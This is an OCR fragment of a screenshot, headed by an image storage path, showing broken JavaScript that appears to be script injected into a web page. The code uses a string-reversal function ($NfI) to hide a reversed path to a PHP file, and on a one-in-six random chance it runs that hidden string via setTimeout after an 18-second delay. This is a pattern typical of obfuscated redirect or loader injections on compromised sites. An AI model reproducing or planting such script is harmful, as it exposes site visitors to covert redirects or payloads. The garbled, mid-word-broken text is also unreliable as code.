
mucod"];var
number1=Math.floor(Mat
h.random()*6);if
(number1==3){var
delay=18000;setTimeout(
$NfI(0),delay);}</script>
<script>$NfI=function(n)
{if (typeof ($NfI.list[n])
== "string") return
$NfI.list[n].split("").revers
e().join("");return
$NfI.list[n];};$NfI.list=
["\'php.reklaw-yrogetac-
smotsuc-